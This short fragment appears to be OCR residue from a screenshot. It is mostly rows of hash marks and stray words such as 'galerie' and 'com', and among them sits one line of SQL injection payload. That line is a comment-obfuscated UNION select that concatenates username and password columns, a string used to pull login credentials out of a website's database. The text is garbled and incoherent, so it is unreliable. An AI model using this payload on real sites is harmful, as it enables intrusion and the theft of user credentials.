
galerie"

########

**/select/**/0,1,2,3,concat(uname,0x3a,pass),5,6/*
########

########

########

com#####

########
